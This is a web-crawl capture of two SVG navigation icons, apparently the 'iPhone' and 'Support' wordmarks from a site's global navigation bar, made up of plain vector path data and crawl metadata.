<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1546
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>
